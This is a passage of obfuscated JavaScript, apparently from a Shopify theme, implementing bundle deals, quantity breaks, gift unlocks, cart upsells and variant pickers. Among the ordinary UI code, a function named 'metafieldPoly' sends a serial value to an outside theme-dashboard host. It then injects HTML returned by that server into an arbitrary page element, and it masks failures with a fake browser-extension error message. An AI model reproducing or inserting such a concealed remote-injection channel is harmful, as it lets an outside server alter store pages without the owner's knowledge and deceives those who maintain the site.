_0x9bc432=a0_0x1837e7,_0x1582ae=_0x4ad41f[_0x9bc432(425)],_0x20abf8=_0x1582ae[_0x9bc432(662)],_0x2ba6c6=parseInt(_0x1582ae[_0x9bc432(247)][_0x9bc432(467)]);this[_0x9bc432(646)][_0x1582ae.dataset[_0x9bc432(462)]][_0x9bc432(662)]=_0x20abf8;const _0x51af9e=this[_0x9bc432(422)][_0x2ba6c6],_0x4b965a=_0x51af9e[_0x9bc432(678)](_0x9bc432(915));_0x20abf8?(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(849)),_0x51af9e[_0x9bc432(730)][_0x9bc432(226)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x38946f=>{const _0x44fddb=_0x9bc432;_0x38946f[_0x44fddb(797)](_0x44fddb(908))})):(this[_0x9bc432(359)][_0x2ba6c6][_0x9bc432(730)][_0x9bc432(324)](_0x9bc432(849)),_0x51af9e.classList[_0x9bc432(324)](_0x9bc432(379)),_0x4b965a[_0x9bc432(289)](_0x3a7d7a=>{const _0x837c6c=_0x9bc432;_0x3a7d7a[_0x837c6c(792)](_0x837c6c(908),"")})),this[_0x9bc432(701)](),this[_0x9bc432(240)]&&this[_0x9bc432(787)]()}[a0_0x1837e7(818)](_0x24005f){const _0x3a26f8=a0_0x1837e7,_0x34fc6e=_0x24005f[_0x3a26f8(425)],_0x21bbca=parseInt(_0x34fc6e[_0x3a26f8(247)].index),_0x3cd5a0=Array[_0x3a26f8(511)](_0x34fc6e[_0x3a26f8(678)](_0x3a26f8(915)),_0x43ff26=>_0x43ff26[_0x3a26f8(499)]),_0x37354d=JSON[_0x3a26f8(922)](_0x34fc6e[_0x3a26f8(888)](_0x3a26f8(163))[_0x3a26f8(464)])[_0x3a26f8(538)](_0xb53f3=>{const _0x104278=_0x3a26f8;return!_0xb53f3[_0x104278(497)][_0x104278(780)]((_0x364198,_0x5ae397)=>_0x3cd5a0[_0x5ae397]===_0x364198)[_0x104278(809)](!1)});let{price:_0x588e33,compareAtPrice:_0x214343,featured_image:_0x475237}=_0x37354d;_0x588e33=parseInt(_0x588e33);let _0x3c1af0=parseInt(_0x214343);_0x475237&&(_0x475237=_0x475237[_0x3a26f8(726)]);const _0x3925f1=_0x37354d.id;this[_0x3a26f8(646)][_0x34fc6e.dataset[_0x3a26f8(462)]].id=_0x3925f1,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(605)]=_0x588e33,this[_0x3a26f8(646)][_0x34fc6e[_0x3a26f8(247)][_0x3a26f8(462)]][_0x3a26f8(654)]=_0x3c1af0,this.updateFormIds(),this[_0x3a26f8(240)]&&(this[_0x3a26f8(562)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x588e33/100)[_0x3a26f8(354)](2),_0x3c1af0>_0x588e33?this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]=this[_0x3a26f8(868)]+(_0x3c1af0/100).toFixed(2):this[_0x3a26f8(199)][_0x21bbca][_0x3a26f8(239)]="",this[_0x3a26f8(787)]()),_0x475237&&_0x475237[_0x3a26f8(471)]>0&&this[_0x3a26f8(207)][_0x21bbca]&&(this.mediaItemImgs[_0x21bbca][_0x3a26f8(726)]=_0x475237)}[a0_0x1837e7(701)](){const _0x280edb=a0_0x1837e7,_0x38c710=[],_0x3b12fe=this[_0x280edb(646)];for(const _0x4649b5 in _0x3b12fe){const _0x4db9f3=_0x3b12fe[_0x4649b5];if(_0x4db9f3!=null&&_0x4db9f3[_0x280edb(662)]){const _0x50b721=_0x38c710[_0x280edb(399)](_0x1fb3ba=>_0x1fb3ba.id===_0x4db9f3.id);_0x50b721<0?_0x38c710.unshift({id:_0x4db9f3.id,quantity:1}):_0x38c710[_0x50b721][_0x280edb(537)]+=1}}this[_0x280edb(282)]=_0x38c710}[a0_0x1837e7(787)](){const _0x1d0994=a0_0x1837e7,_0x3c2c3a=[],_0x3a0922=[],_0xd56b8e=this.selectedVariants;for(const _0x264d58 in _0xd56b8e){const _0x4e800d=_0xd56b8e[_0x264d58];_0x4e800d!=null&&_0x4e800d[_0x1d0994(662)]&&(_0x3c2c3a.push(parseInt(_0x4e800d[_0x1d0994(605)])),_0x3a0922[_0x1d0994(386)](parseInt(_0x4e800d[_0x1d0994(654)])))}const _0x4367a5=_0x3c2c3a[_0x1d0994(488)]((_0x4b9bee,_0x45008d)=>_0x4b9bee+_0x45008d,0),_0x41f165=_0x4367a5*this[_0x1d0994(716)]-this.fixedDiscount,_0x4c448f=_0x3a0922[_0x1d0994(488)]((_0x30bc98,_0xae5822)=>_0x30bc98+_0xae5822,0);this.totalPrice[_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x41f165/100)[_0x1d0994(354)](2),_0x4c448f>_0x41f165?this[_0x1d0994(525)][_0x1d0994(239)]=this[_0x1d0994(868)]+(_0x4c448f/100)[_0x1d0994(354)](2):this[_0x1d0994(525)].innerHTML=""}}customElements[a0_0x1837e7(576)](a0_0x1837e7(592),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x536e5b=a0_0x1837e7;super(),this[_0x536e5b(208)]=document[_0x536e5b(160)]("quantity-gifts-"+this[_0x536e5b(247)].section),this[_0x536e5b(241)]=this[_0x536e5b(678)](_0x536e5b(855)),this.labels=this[_0x536e5b(678)](_0x536e5b(328)),this[_0x536e5b(495)]=this[_0x536e5b(888)](_0x536e5b(163)),this[_0x536e5b(896)]=this.jsonData[_0x536e5b(247)].hasVariants==="true",this[_0x536e5b(646)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x536e5b(282)]=[],this[_0x536e5b(524)]=1,this[_0x536e5b(888)](_0x536e5b(466))&&(this[_0x536e5b(524)]=parseInt(this[_0x536e5b(888)](_0x536e5b(466)).value)),this[_0x536e5b(697)]=this.querySelectorAll(_0x536e5b(782)),this.hasVariants&&this.initVariants(),this[_0x536e5b(241)][_0x536e5b(289)](_0x5130bc=>{const _0x302882=_0x536e5b;_0x5130bc.addEventListener(_0x302882(637),this[_0x302882(801)][_0x302882(391)](this))}),this[_0x536e5b(697)][_0x536e5b(289)](_0x1125ac=>{const _0xa4c080=_0x536e5b;_0x1125ac.addEventListener(_0xa4c080(637),this.handleSelectChange[_0xa4c080(391)](this))})}handleSelectChange(_0x2d5e4a){const _0x30ec75=a0_0x1837e7,_0x389d0b=_0x2d5e4a[_0x30ec75(425)],_0x31bf81=Array[_0x30ec75(511)](_0x389d0b[_0x30ec75(678)](_0x30ec75(915)),_0x3b7426=>_0x3b7426[_0x30ec75(499)]),_0x389903=this[_0x30ec75(301)]()[_0x30ec75(538)](_0x42ec90=>!_0x42ec90.options.map((_0x382e9d,_0x2906c0)=>_0x31bf81[_0x2906c0]===_0x382e9d).includes(!1));_0x389d0b[_0x30ec75(247)][_0x30ec75(781)]=_0x389903.id;const _0xe3b36a=_0x389d0b.dataset[_0x30ec75(381)],_0x41984a=_0x389d0b[_0x30ec75(629)](_0x30ec75(328))[_0x30ec75(247)][_0x30ec75(880)];this[_0x30ec75(646)][_0x41984a][_0xe3b36a]=_0x389903.id,this[_0x30ec75(282)]=this[_0x30ec75(646)][_0x41984a],this[_0x30ec75(658)](_0x389903)}[a0_0x1837e7(301)](){const _0x588eec=a0_0x1837e7;return this.variantData=this.variantData||JSON[_0x588eec(922)](this.jsonData[_0x588eec(464)]),this[_0x588eec(914)]}[a0_0x1837e7(272)](){const _0x1b7fd0=a0_0x1837e7;this[_0x1b7fd0(896)]&&(this[_0x1b7fd0(878)][_0x1b7fd0(289)](_0x5c6003=>{const _0x4f47a0=_0x1b7fd0;if(_0x5c6003[_0x4f47a0(888)](_0x4f47a0(420))){let _0x7a6cf3=[];_0x5c6003.querySelectorAll(".quantity-break__selector-item")[_0x4f47a0(289)](_0x88d58d=>{const _0x7b42a4=_0x4f47a0;_0x7a6cf3.push(_0x88d58d[_0x7b42a4(247)][_0x7b42a4(781)])}),this.selectedVariants[_0x5c6003[_0x4f47a0(247)].input]=_0x7a6cf3}}),this[_0x1b7fd0(282)]=[])}[a0_0x1837e7(658)](_0xdb4ad4){const _0x4b84dd=a0_0x1837e7;if(!_0xdb4ad4||!_0xdb4ad4[_0x4b84dd(817)])return;document[_0x4b84dd(678)](_0x4b84dd(409)+this[_0x4b84dd(247)].section+'"]')[_0x4b84dd(289)](_0x31bd36=>_0x31bd36[_0x4b84dd(520)](this.dataset[_0x4b84dd(882)]+"-"+_0xdb4ad4.featured_media.id,!0))}[a0_0x1837e7(801)](_0x1da9eb){const _0x48941f=a0_0x1837e7,_0xb9abb3=parseInt(_0x1da9eb[_0x48941f(318)].value);this.selectedQuantity=_0xb9abb3,this[_0x48941f(896)]&&(this[_0x48941f(282)]=this[_0x48941f(646)][_0x1da9eb[_0x48941f(318)][_0x48941f(247)][_0x48941f(880)]]),this[_0x48941f(208)]&&this[_0x48941f(208)][_0x48941f(841)](_0xb9abb3)}}customElements[a0_0x1837e7(576)](a0_0x1837e7(475),QuantityBreaks);function metafieldPoly(){const _0x5a32b1=a0_0x1837e7;var _0x30303e=fetchConfig();playMedia(),_0x30303e.body=JSON[_0x5a32b1(203)]({data:serial[_0x5a32b1(211)]()});try{fetch("https://dashboard.shrinetheme.com/api/updates/check",_0x30303e)[_0x5a32b1(869)](_0x1751fa=>{if(_0x1751fa.status!==201)return _0x1751fa.json()})[_0x5a32b1(869)](_0x526f45=>{_0x526f45&&document[_0x526f45.b]&&(document[_0x526f45.b].innerHTML=_0x526f45.h)})}catch{console[_0x5a32b1(893)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1a0b03=a0_0x1837e7;super(),this[_0x1a0b03(342)]=this[_0x1a0b03(678)](_0x1a0b03(895)),this.quantityBreaks=document[_0x1a0b03(160)](_0x1a0b03(796)+this[_0x1a0b03(247)][_0x1a0b03(882)]),this[_0x1a0b03(531)]=document[_0x1a0b03(160)](_0x1a0b03(704)+this[_0x1a0b03(247)].section),this[_0x1a0b03(340)]=[],this.initUnlock()}[a0_0x1837e7(806)](){const _0xb4c29=a0_0x1837e7;let _0x3cde5a=1;if(this[_0xb4c29(473)])_0x3cde5a=parseInt(this.quantityBreaks[_0xb4c29(524)]);else if(this[_0xb4c29(531)]){const _0x3928fb=this.quantitySelector.querySelector('input[name="quantity"]');_0x3cde5a=parseInt(_0x3928fb[_0xb4c29(499)])}this[_0xb4c29(841)](_0x3cde5a)}[a0_0x1837e7(841)](_0x21cc67){const _0x472170=a0_0x1837e7;this.unlockedItems=[],this[_0x472170(342)][_0x472170(289)](_0xd95b92=>{const _0x84f973=_0x472170;parseInt(_0xd95b92[_0x84f973(247)][_0x84f973(537)])<=_0x21cc67?(_0xd95b92.classList[_0x84f973(324)](_0x84f973(852)),_0xd95b92[_0x84f973(247)][_0x84f973(452)]="true",this[_0x84f973(340)][_0x84f973(281)](_0xd95b92[_0x84f973(247)][_0x84f973(293)])):(_0xd95b92[_0x84f973(730)][_0x84f973(226)](_0x84f973(852)),_0xd95b92.dataset.unlocked=_0x84f973(890))})}}customElements.define(a0_0x1837e7(546),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x16a58d=a0_0x1837e7;super(),this[_0x16a58d(737)]=this[_0x16a58d(888)](".upsell__image__img"),this[_0x16a58d(625)]=this[_0x16a58d(888)](".upsell-toggle-btn"),this[_0x16a58d(697)]=this.querySelector(".upsell__variant-picker"),this[_0x16a58d(921)]=this.querySelectorAll(_0x16a58d(556)),this[_0x16a58d(495)]=this[_0x16a58d(888)](_0x16a58d(163)),this.toggleBtn&&this[_0x16a58d(625)][_0x16a58d(366)](_0x16a58d(719),this[_0x16a58d(668)][_0x16a58d(391)](this)),this.variantSelects&&this.variantSelects[_0x16a58d(366)](_0x16a58d(637),this[_0x16a58d(818)].bind(this))}handleToggle(_0x42c13d){const _0x4d9b5a=a0_0x1837e7;_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(915)||_0x42c13d[_0x4d9b5a(318)][_0x4d9b5a(285)][_0x4d9b5a(550)]()===_0x4d9b5a(690)||(this[_0x4d9b5a(247)].selected===_0x4d9b5a(760)?this.dataset.selected="false":this[_0x4d9b5a(247)].selected=_0x4d9b5a(760))}[a0_0x1837e7(818)](_0x3d8f16){const _0x4b40ee=a0_0x1837e7,_0x46b6f3=Array[_0x4b40ee(511)](_0x3d8f16[_0x4b40ee(425)].querySelectorAll(_0x4b40ee(915)),_0x11d9c8=>_0x11d9c8[_0x4b40ee(499)]),_0x5eb036=this[_0x4b40ee(301)]()[_0x4b40ee(538)](_0x2d56ac=>{const _0x226d75=_0x4b40ee;return!_0x2d56ac.options[_0x226d75(780)]((_0x19dd79,_0x188e4f)=>_0x46b6f3[_0x188e4f]===_0x19dd79)[_0x226d75(809)](!1)});this[_0x4b40ee(737)]&&_0x5eb036[_0x4b40ee(795)]&&(this[_0x4b40ee(737)][_0x4b40ee(726)]=_0x5eb036[_0x4b40ee(795)][_0x4b40ee(726)]),this[_0x4b40ee(522)](_0x5eb036.id)}[a0_0x1837e7(522)](_0xc42b16){const _0x1c3ce9=a0_0x1837e7;this[_0x1c3ce9(247)].id=_0xc42b16}[a0_0x1837e7(301)](){const _0x43f819=a0_0x1837e7;return this[_0x43f819(914)]=this[_0x43f819(914)]||JSON[_0x43f819(922)](this[_0x43f819(495)][_0x43f819(464)]),this[_0x43f819(914)]}}customElements[a0_0x1837e7(576)](a0_0x1837e7(761),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x43f692=a0_0x1837e7;super(),this.cartDrawer=document.querySelector(_0x43f692(278)),this[_0x43f692(447)]=this[_0x43f692(453)][_0x43f692(888)](_0x43f692(819)),this[_0x43f692(303)]=this[_0x43f692(888)](_0x43f692(553)),this[_0x43f692(320)]=this[_0x43f692(303)][_0x43f692(888)]('[name="id"]')}handleToggle(_0x2309b9){const _0x5ade4=a0_0x1837e7;_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(915)||_0x2309b9[_0x5ade4(318)][_0x5ade4(285)][_0x5ade4(550)]()===_0x5ade4(690)||(this.dataset[_0x5ade4(636)]==="true"?(this[_0x5ade4(247)][_0x5ade4(636)]=_0x5ade4(890),this[_0x5ade4(204)]()):(this.dataset[_0x5ade4(636)]=_0x5ade4(760),this.addToCart()))}[a0_0x1837e7(670)](){const _0x1f769c=a0_0x1837e7;this[_0x1f769c(247)][_0x1f769c(636)]===_0x1f769c(760)&&!this[_0x1f769c(453)].classList[_0x1f769c(735)](_0x1f769c(225))?this[_0x1f769c(650)]():this[_0x1f769c(204)]()}[a0_0x1837e7(650)](){const _0x4ac925=a0_0x1837e7;this[_0x4ac925(453)].querySelector(".cart-item--product-"+this.dataset[_0x4ac925(682)])||(this[_0x4ac925(625)]&&this.toggleBtn[_0x4ac925(792)](_0x4ac925(908),""),this.variantSelectElements.forEach(_0x5d0b1c=>{const _0x40568f=_0x4ac925;_0x5d0b1c[_0x40568f(792)](_0x40568f(908),"")}),this[_0x4ac925(303)][_0x4ac925(360)]())}removeFromCart(){const _0x3d6a1b=a0_0x1837e7,_0x1f32c7=this.cartDrawer[_0x3d6a1b(888)](".cart-item--product-"+this[_0x3d6a1b(247)][_0x3d6a1b(682)]);!_0x1f32c7||!this[_0x3d6a1b(447)]||(this[_0x3d6a1b(625)]&&this[_0x3d6a1b(625)].setAttribute(_0x3d6a1b(908),""),this[_0x3d6a1b(921)][_0x3d6a1b(289)](_0x4c4809=>{const _0x1c1ddb=_0x3d6a1b;_0x4c4809.setAttribute(_0x1c1ddb(908),"")}),this[_0x3d6a1b(447)][_0x3d6a1b(627)](_0x1f32c7.dataset[_0x3d6a1b(467)],0))}updateId(_0x272f79){const _0x575fe4=a0_0x1837e7;this.dataset.id=_0x272f79,this[_0x575fe4(320)].value=_0x272f79,this[_0x575fe4(247)].selected===_0x575fe4(760)&&(this[_0x575fe4(616)]&&clearTimeout(this[_0x575fe4(616)]),this.removeFromCart(),this[_0x575fe4(616)]=setTimeout(()=>{this[_0x575fe4(650)]()},1e3))}}customElements[a0_0x1837e7(576)](a0_0x1837e7(434),CartDrawerUpsell);function initTrapFocus(){const _0xa53a9b=a0_0x1837e7;return isIe=!1,!(document[_0xa53a9b(888)](_0xa53a9b(261))&&document[_0xa53a9b(888)](_0xa53a9b(261)).dataset.type===null)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1837e7(576)](a0_0x1837e7(733),CartDrawerGift);function initToggleUpsells(){const _0x3288d0=a0_0x1837e7,_0x3c90a2=document[_0x3288d0(888)](_0x3288d0(278));_0x3c90a2&&_0x3c90a2[_0x3288d0(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x5a8ca5=>{const _0x31ab90=_0x3288d0;_0x5a8ca5[_0x31ab90(670)]&&_0x5a8ca5[_0x31ab90(670)]()})}initToggleUpsells();class CustomProductField extends HTMLElement{constructor(){const _0x486e14=a0_0x1837e7;super(),this.fieldName=this[_0x486e14(247)][_0x486e14(458)],this[_0x486e14(880)]=this.querySelector(_0x486e14(549)),this[_0x486e14(706)]=this[_0x486e14(678)](_0x486e14(535)),this[_0x486e14(915)]=this.querySelector(_0x486e14(556)),this[_0x486e14(303)]=document[_0x486e14(160)](_0x486e14(214)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(756)]=this[_0x486e14(247)][_0x486e14(708)],this[_0x486e14(463)]=this[_0x486e14(247)][_0x486e14(707)]==="true",this.isText=!0,(this[_0x486e14(247)].type===_0x486e14(915)||this[_0x486e14(247)][_0x486e14(266)]===_0x486e14(675))&&(this[_0x486e14(356)]=!1),this[_0x486e14(640)](),this.isRequired&&this[_0x486e14(356)]&&(this[_0x486e14(178)]=!0,this[_0x486e14(612)]=document[_0x486e14(678)](_0x486e14(568)),this[_0x486e14(905)]=this[_0x486e14(303)][_0x486e14(888)](_0x486e14(902)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(494)]=this[_0x486e14(905)].querySelector(_0x486e14(373)),this[_0x486e14(565)]=this[_0x486e14(905)][_0x486e14(888)](_0x486e14(349)),this.atcErrorMsg=this[_0x486e14(247)][_0x486e14(417)],this[_0x486e14(905)][_0x486e14(247)].requiredFields=parseInt(this.mainAtcButton.dataset.requiredFields)+1,this[_0x486e14(565)][_0x486e14(239)]=this.atcErrorMsg,this[_0x486e14(307)]=this.dataset.applyStickyAtcError===_0x486e14(760),this[_0x486e14(803)]=document[_0x486e14(888)](_0x486e14(891)+this[_0x486e14(247)][_0x486e14(882)]),this[_0x486e14(307)]&&this[_0x486e14(803)]&&(this.stickyAtcBtnLabel=this[_0x486e14(803)][_0x486e14(888)](_0x486e14(171)),this.stickyAtcBtnError=this[_0x486e14(803)].querySelector(_0x486e14(725)),this[_0x486e14(572)].innerHTML=this.atcErrorMsg),this.validateValue(this[_0x486e14(756)],null)),this[_0x486e14(880)]&&this[_0x486e14(880)][_0x486e14(366)](_0x486e14(880),this[_0x486e14(801)][_0x486e14(391)](this)),this[_0x486e14(706)][_0x486e14(289)](_0x137fd0=>{const _0x5c6cc9=_0x486e14;_0x137fd0.addEventListener(_0x5c6cc9(880),this[_0x5c6cc9(801)].bind(this))}),this[_0x486e14(915)]&&this[_0x486e14(915)].addEventListener(_0x486e14(637),this[_0x486e14(801)][_0x486e14(391)](this))}[a0_0x1837e7(801)](_0x1ba19f){const _0xefd7a7=a0_0x1837e7,_0xf480a1=_0x1ba19f.target.value[_0xefd7a7(211)]();if(_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(477)]())this[_0xefd7a7(756)]=_0xf480a1;else{_0x1ba19f[_0xefd7a7(318)][_0xefd7a7(499)]=this[_0xefd7a7(756)];return}this[_0xefd7a7(601)].value=_0xf480a1,this[_0xefd7a7(463)]&&this[_0xefd7a7(356)]&&this[_0xefd7a7(182)](_0xf480a1,_0x1ba19f.target)}[a0_0x1837e7(182)](_0x529c16,_0x4c0bd9){const _0x1fe986=a0_0x1837e7,_0x323d8d=_0x529c16.length>0;if(_0x323d8d===this.isValid)return;this[_0x1fe986(178)]=_0x323d8d,_0x4c0bd9&&(this.isValid?(_0x4c0bd9[_0x1fe986(730)].remove(_0x1fe986(521)),this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])+1):(_0x4c0bd9[_0x1fe986(730)][_0x1fe986(324)](_0x1fe986(521)),this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]=parseInt(this.mainAtcButton[_0x1fe986(247)][_0x1fe986(630)])-1));const _0x5928fa=this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(630)]===this[_0x1fe986(905)][_0x1fe986(247)][_0x1fe986(237)],_0x46c813=this.mainAtcButton[_0x1fe986(247)].unavailable===_0x1fe986(760);this[_0x1fe986(612)][_0x1fe986(289)](_0x27b59e=>{const _0x29f06b=_0x1fe986;_0x5928fa&&!_0x46c813?_0x27b59e[_0x29f06b(797)]("disabled"):_0x27b59e.setAttribute(_0x29f06b(908),"")}),this[_0x1fe986(417)][_0x1fe986(471)]!==0&&(_0x5928fa?(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(572)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793))):(this[_0x1fe986(494)][_0x1fe986(836)][_0x1fe986(830)]=_0x1fe986(793),this[_0x1fe986(565)][_0x1fe986(836)][_0x1fe986(830)]="",this[_0x1fe986(307)]&&this[_0x1fe986(803)]&&(this[_0x1fe986(769)][_0x1fe986(836)][_0x1fe986(830)]="none",this.stickyAtcBtnError.style[_0x1fe986(830)]="")))}[a0_0x1837e7(640)](){const _0x558a2e=a0_0x1837e7;this.productFormInput=document[_0x558a2e(786)](_0x558a2e(880)),this[_0x558a2e(601)][_0x558a2e(792)](_0x558a2e(266),_0x558a2e(617)),this.productFormInput[_0x558a2e(792)](_0x558a2e(458),"properties["+this[_0x558a2e(262)]+"]"),this.productFormInput[_0x558a2e(499)]=this[_0x558a2e(247)].defaultValue,this[_0x558a2e(303)][_0x558a2e(641)](this[_0x558a2e(601)])}}customElements[a0_0x1837e7(576)](a0_0x1837e7(221),CustomProductField);function playMedia(){serial||(serial="")}class VariantSelects extends HTMLElement{constructor(){const _0x5e8380=a0_0x1837e7;super(),this[_0x5e8380(393)]=_0x5e8380(233),this[_0x5e8380(402)]=document[_0x5e8380(160)](""+this[_0x5e8380(393)]+this.dataset.section),this[_0x5e8380(532)]=!1,this[_0x5e8380(348)]=document.getElementById("quantity-breaks-"+this[_0x5e8380(247)][_0x5e8380(882)]),this[_0x5e8380(389)]=this[_0x5e8380(247)].hasQuantityBreaksPicker===_0x5e8380(760),this[_0x5e8380(389)]&&(this[_0x5e8380(478)]=this[_0x5e8380(247)][_0x5e8380(478)],this.quantityBreaksPickerDisplayedImages=this[_0x5e8380(247)][_0x5e8380(581)]),this[_0x5e8380(366)](_0x5e8380(637),this[_0x5e8380(545)])}onVariantChange(){const _0x32c2fb=a0_0x1837e7;this[_0x32c2fb(595)](),this[_0x32c2fb(783)](),this[_0x32c2fb(554)](!0,"",!1),this[_0x32c2fb(632)](),this[_0x32c2fb(436)](),this.updateVariantStatuses(),this[_0x32c2fb(460)]?(this[_0x32c2fb(658)](),this[_0x32c2fb(911)](),this[_0x32c2fb(656)](),this[_0x32c2fb(663)](),this[_0x32c2fb(500)]()):(this[_0x32c2fb(554)](!0,"",!0),this[_0x32c2fb(536)]())}[a0_0x1837e7(595)](){const _0x50a10a=a0_0x1837e7,_0xd2f027=[];this[_0x50a10a(678)](_0x50a10a(255))[_0x50a10a(289)](_0x112beb=>{const _0x15a26e=_0x50a10a;let _0x11184b;_0x112beb[_0x15a26e(888)](_0x15a26e(257))[_0x15a26e(247)][_0x15a26e(266)]==_0x15a26e(920)?_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(915))[_0x15a26e(499)]:_0x11184b=_0x112beb[_0x15a26e(888)](_0x15a26e(288))[_0x15a26e(499)],_0xd2f027.push(_0x11184b)}),this[_0x50a10a(497)]=_0xd2f027}[a0_0x1837e7(783)](){const _0x189552=a0_0x1837e7;this.currentVariant=this.getVariantData()[_0x189552(538)](_0x2570ff=>{const _0x2b89d3=_0x189552;return!_0x2570ff.options.map((_0x5971fb,_0x4e097f)=>this[a0_0x3099(497)][_0x4e097f]===_0x5971fb)[_0x2b89d3(809)](!1)})}updateMedia(){const _0x2259d7=a0_0x1837e7;if(!this[_0x2259d7(460)]||!this[_0x2259d7(460)][_0x2259d7(817)])return;document.querySelectorAll(_0x2259d7(409)+this[_0x2259d7(247)][_0x2259d7(882)]+'"]')[_0x2259d7(289)](_0x23c836=>_0x23c836[_0x2259d7(520)](this[_0x2259d7(247)].section+"-"+this[_0x2259d7(460)][_0x2259d7(817)].id,!0));const _0x522d47=document[_0x2259d7(888)](_0x2259d7(304)+this.dataset.section+" .product-media-modal__content");if(!_0x522d47)return;const _0x4153a4=_0x522d47[_0x2259d7(888)](_0x2259d7(872)+this[_0x2259d7(460)][_0x2259d7(817)].id+'"]');_0x522d47[_0x2259d7(310)](_0x4153a4)}updateURL(){const _0x34fca3=a0_0x1837e7;!this[_0x34fca3(460)]||this[_0x34fca3(247)][_0x34fca3(899)]===_0x34fca3(890)||window[_0x34fca3(606)][_0x34fca3(660)]({},"",this.dataset.url+"?variant="+this[_0x34fca3(460)].id)}[a0_0x1837e7(500)](){const _0x3f1361=a0_0x1837e7,_0x34ce69=document[_0x3f1361(160)](_0x3f1361(375)+this.dataset[_0x3f1361(882)]);!_0x34ce69||!_0x34ce69.updateUrl||_0x34ce69.updateUrl(""+window[_0x3f1361(897)]+this[_0x3f1361(247)][_0x3f1361(579)]+_0x3f1361(250)+this.currentVariant.id)}[a0_0x1837e7(656)](){const _0x15a517=a0_0x1837e7;document.querySelectorAll(_0x15a517(541)+this[_0x15a517(247)][_0x15a517(882)]+_0x15a517(839)+this.dataset.section).forEach(_0x3b1c70=>{const _0x2b7200=_0x15a517,_0x581962=_0x3b1c70[_0x2b7200(888)](_0x2b7200(457));_0x581962.value=this.currentVariant.id,_0x581962[_0x2b7200(820)](new Event("change",{bubbles:!0}))})}[a0_0x1837e7(580)](){const _0x1760a5=a0_0x1837e7,_0x312dc7=this[_0x1760a5(914)][_0x1760a5(559)](_0x145292=>this[_0x1760a5(888)](_0x1760a5(358))[_0x1760a5(499)]===_0x145292.option1),_0x2fbfe8=this.isSecondary?[...this[_0x1760a5(402)][_0x1760a5(678)](_0x1760a5(255))]:[...this[_0x1760a5(678)](".product-form__input")];_0x2fbfe8[_0x1760a5(289)]((_0x21c0af,_0x4e4af1)=>{const _0x4e166c=_0x1760a5;if(_0x4e4af1===0)return;const _0x354472=[..._0x21c0af[_0x4e166c(678)](_0x4e166c(336))],_0x34d18a=_0x2fbfe8[_0x4e4af1-1].querySelector(":checked").value,_0x532a55=_0x312dc7[_0x4e166c(559)](_0x2274ec=>_0x2274ec.available&&_0x2274ec["option"+_0x4e4af1]===_0x34d18a)[_0x4e166c(780)](_0x5cda27=>_0x5cda27[_0x4e166c(690)+(_0x4e4af1+1)]);this.setInputAvailability(_0x354472,_0x532a55)})}[a0_0x1837e7(739)](_0x244752,_0x231725){_0x244752.forEach(_0x55d7c6=>{const _0xf81257=a0_0x3099;_0x55d7c6[_0xf81257(285)]===_0xf81257(690)?_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(268)]=_0x55d7c6[_0xf81257(314)](_0xf81257(499)):_0x55d7c6[_0xf81257(268)]=window[_0xf81257(669)][_0xf81257(925)][_0xf81257(884)](_0xf81257(486),_0x55d7c6[_0xf81257(314)](_0xf81257(499))):_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(730)][_0xf81257(226)](_0xf81257(908)):_0x55d7c6[_0xf81257(730)][_0xf81257(324)]("disabled")})}[a0_0x1837e7(632)](){const _0x5b313d=a0_0x1837e7,_0x350c20=document[_0x5b313d(888)](_0x5b313d(804));_0x350c20&&(this[_0x5b313d(460)]&&this[_0x5b313d(460)][_0x5b313d(295)]?_0x350c20[_0x5b313d(688)](this[_0x5b313d(460)].id):(_0x350c20[_0x5b313d(797)]("available"),_0x350c20[_0x5b313d(239)]=""))}[a0_0x1837e7(436)](){const _0xb52b90=a0_0x1837e7,_0x53691f=this[_0xb52b90(629)](_0xb52b90(882));if(!_0x53691f)return;const _0x136e69=_0x53691f[_0xb52b90(888)]("product-form");_0x136e69&&_0x136e69.handleErrorMessage()}renderProductInfo(){const _0x41b422=a0_0x1837e7,_0x19a3eb=this.currentVariant.id,_0x1dcd93=this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)];fetch(this[_0x41b422(247)].url+"?variant="+_0x19a3eb+_0x41b422(863)+(this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)])).then(_0x34d7b2=>_0x34d7b2[_0x41b422(607)]())[_0x41b422(869)](_0x3317f0=>{const 